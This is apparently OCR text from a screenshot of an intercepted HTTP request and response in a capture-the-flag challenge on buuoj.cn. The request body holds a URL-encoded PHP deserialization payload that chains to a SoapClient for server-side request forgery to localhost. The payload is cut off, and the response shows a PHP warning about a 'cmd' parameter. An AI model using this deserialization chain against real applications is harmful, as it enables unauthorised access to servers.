 请求
美化 Raw Hex
\n
1 POST /?LuckyE=filemtime HTTP/1.1
2 Host: 66a6d167-34f7-4f21-93dd-3b54f63bd9b1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 30728
9 Origin:
http://66a6d167-34f7-4f21-93dd-3b54f63bd9b1.node4.buuoj.cn:81
10 Connection : close
11 Referer:
http://66a6d167-34f7-4f21-93dd-3b54f63bd9b1.node4.buuoj.cn:81/?Lu
ckyE=filemtime
12 Upgrade-Insecure-Requests : 1
13
14 suki=
O%3A6%3A%22siroha%22%3A1%3A%7Bs%3A3%3A%22koi%22%3Ba%3A1%3A%7Bs%3A
21%3A%22zhanjiangdiyishenqing%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A10%3A%2
2SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A28%3A%22http%3A%2
F%2F127.0.0.1%2Fsiranai.php%22%3Bs%3A8%3A%22location%22%3Bs%3A28%
3A%22http%3A%2F%2F127.0.0.1%2Fsiranai.php%22%3Bs%3A15%3A%22_strea
m_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A10598%3A%
响应
美化 Raw Hex 页面渲染
\n
Warning: Undefined array key "cmd" in /var/www/html/index.php on
line 1